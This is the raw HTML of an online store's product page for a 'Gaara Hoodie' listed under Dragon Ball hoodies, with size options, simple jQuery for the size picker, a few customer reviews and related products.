<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/">Dragon Ball Hoodies</a><span class="breadcrumb-separator"> / </span>Dragon Ball Hoodies &#8211; Gaara Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16217" class="mainproduct product type-product post-16217 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_tag-naruto product_tag-hoodie has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" data-thumb-alt="Gaara Hoodie DBM2806 M Official Dragon Ball Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg"><img width="600" height="653" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" class="wp-post-image" alt="Gaara Hoodie DBM2806 M Official Dragon Ball Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" data-large_image_width="1031" data-large_image_height="1122" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Hoodies - Gaara Hoodie 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-hoodies-naruto-shadow-clone-hoodie-dbm2806/" 
                       aria-label="Dragon Ball Hoodies - Naruto Shadow Clone Hoodie">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="309" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701117.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naruto Shadow Clone Hoodie DBM2806 M Official Dragon Ball Merch" />                            <span class="title">Dragon Ball Hoodies - Naruto Shadow Clone Hoodie</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-hoodies-dark-goku-hoodie-dbm2806/" 
                       aria-label="Dragon Ball Hoodies - Dark Goku Hoodie">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/020front_62eea3d4-818b-4be9-a4db-e7af76059875.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dark Goku Hoodie DBM2806 M Official Dragon Ball Merch" />                            <span class="title">Dragon Ball Hoodies - Dark Goku Hoodie</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Hoodies &#8211; Gaara Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2025/05/fix-size-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69701fca70637">Dragon Ball Hoodies - Gaara Hoodie quantity</label>
	<input
		type="number"
				id="quantity_69701fca70637"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16217" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="163" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gaara Hoodie DBM2806 M Official Dragon Ball Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Hoodies &#8211; Gaara Hoodie				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong><em>US Measurement! </em></strong></p>
<p><strong><em><img2 src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/US_hoodie_size_chart_1024x1024.png?v=1534972760" alt=""></em></strong></p>
<p><span style="border-radius: 2px;text-indent: 20px;width: auto;padding: 0px 4px 0px 0px;text-align: center;font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif;color: #ffffff;background: #bd081c  no-repeat scroll 3px 50% / 14px 14px;cursor: pointer">Bewaren</span><span style="border-radius: 2px;text-indent: 20px;width: auto;padding: 0px 4px 0px 0px;text-align: center;font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif;color: #ffffff;background: #bd081c  no-repeat scroll 3px 50% / 14px 14px;cursor: pointer">Bewaren</span><span style="border-radius: 2px;text-indent: 20px;width: auto;padding: 0px 4px 0px 0px;text-align: center;font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif;color: #ffffff;background: #bd081c  no-repeat scroll 3px 50% / 14px 14px;cursor: pointer">Bewaren</span><span style="border-radius: 2px;text-indent: 20px;width: auto;padding: 0px 4px 0px 0px;text-align: center;font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif;color: #ffffff;background: #bd081c  no-repeat scroll 3px 50% / 14px 14px;cursor: pointer">Bewaren</span><span style="border-radius: 2px;text-indent: 20px;width: auto;padding: 0px 4px 0px 0px;text-align: center;font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif;color: #ffffff;background: #bd081c  no-repeat scroll 3px 50% / 14px 14px;cursor: pointer">Bewaren</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Hoodies &#8211; Gaara Hoodie</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-10074">

	<div id="comment-10074" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Paul </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-19T06:00:00+07:00">January 19, 2021</time>
	</p>

	<div class="description"><p>Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-10075">

	<div id="comment-10075" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Henry </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-16T23:00:00+07:00">April 16, 2021</time>
	</p>

	<div class="description"><p>They&#8217;re like photos, comfortable and work pretty well</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59031">

	<div id="comment-59031" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T17:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST71841</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" rel="tag">Dragon Ball Hoodies</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/naruto/" rel="tag">"Naruto"</a>, <a href="https://dragonball.store/themes/hoodie/" rel="tag">Hoodie</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9089 status-publish first instock product_cat-black-goku-merch product_cat-dragon-ball-dbz-hoodies product_cat-son-goku-merch product_tag-goku-black has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-black-goku-super-saiyan-dbz-store/" title="Dragon Ball Hoodies &#8211; Black Goku Super Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-vegeta-bulma-sweatshirt-man-hoodies-3d-print-super-saiyan-pullover-hoody-men-hooded-hoddies-costume-kids-sweat-6-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super Sweatshirt &lt;br/&gt; Black Goku Super Saiyan S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-black-goku-super-saiyan-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Black Goku Super Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Black Goku Super Saiyan DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56925 status-publish instock product_cat-others product_tag-naruto product_tag-hoodie has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806/" title="Dragon Ball Hoodies &#8211; Gaara Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="312" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701121.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaara Hoodie DBM2806 M Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806/" aria-label="Dragon Ball Hoodies &#8211; Gaara Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Gaara Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9091 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-blue-rage-dbz-store/" title="Dragon Ball Hoodies &#8211; Blue Rage DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweatshirt-goku-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super Sweatshirt &lt;br/&gt; Blue Rage S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-blue-rage-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Blue Rage DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Blue Rage DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9095 status-publish last instock product_cat-dragon-ball-dbz-hoodies product_cat-son-goku-merch product_tag-goku-black has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-goku-black-ssj-pink-dbz-store/" title="Dragon Ball Hoodies &#8211; Goku Black SSJ Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-black-goku-rose-03-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super Sweatshirt &lt;br/&gt; Goku Black SSJ Pink S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-goku-black-ssj-pink-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Goku Black SSJ Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Goku Black SSJ Pink DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
